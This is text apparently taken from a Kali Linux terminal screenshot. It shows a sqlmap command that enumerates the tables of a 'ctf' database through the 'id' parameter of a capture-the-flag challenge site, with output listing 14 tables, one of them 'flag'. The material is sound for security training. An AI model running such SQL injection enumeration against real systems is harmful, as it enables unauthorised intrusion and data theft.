 1 2 3 4 23:15
kali@kali: ~/Desktop
File Actions Edit View Help
[23:15
┌──(kali㉿kali)-[~/Desktop]
[23:15
└─$ sqlmap -u http://eci-2ze1l9hzv0tzhy7tf6ty.cloudeci1.ichunqiu.com/single.php?id=1 -D ctf --tables
Databa
[14 tables]
+-----------------------------+
| banner_posts |
| blog_categories |
| blogs |
| editors_choice |
| flag |
| links |
| membership_grouppermissions |
| membership_groups |
| membership_userpermissions |
| membership_userrecords |
| membership_users |
| page_hits |
| titles |
| visitor_info |
+-----------------------------+